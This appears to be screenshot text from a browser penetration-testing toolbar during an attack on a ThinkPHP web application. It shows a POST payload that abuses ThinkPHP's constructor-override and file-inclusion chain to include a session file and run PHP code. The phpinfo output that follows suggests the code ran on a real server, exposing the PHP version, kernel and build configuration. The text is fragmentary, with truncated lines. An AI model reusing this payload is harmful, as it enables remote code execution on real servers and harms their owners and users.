 System Error
mv /?s=captcha
搜索
JS
NT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://mv /?s=captcha
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Rep
ost data
_method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=/tmp/sess_0mg7tlcvtmpv06cb732j47chb3&x=phpinfo();
think|a:7:{s:3:"uid";i:170;s:25:"
PHP Version 5.6.40
System
Linux ecs-V9Pb1 3.10.0-957.12.2.el7.x86_64 #1 SMP Tue May 14 21:24:32 UTC 2019 x86_64
Build Date
May 13 2020 15:59:33
Configure Command
'./configure' '--prefix=/www/server/php/56' '--with-config-file-path=/www/server/php/56/etc' '--enable-fpm' '--with-fpm-user
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--w
'--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-mb
gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zi
'--enable-intl'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/www/server/php/56/etc